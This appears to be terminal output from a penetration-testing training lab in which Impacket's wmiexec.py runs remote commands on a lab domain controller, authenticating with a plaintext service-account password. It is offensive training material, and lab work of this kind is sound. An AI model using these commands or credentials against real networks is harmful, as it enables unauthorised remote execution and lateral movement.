 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 hostname
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
DC01
sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 whoami
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used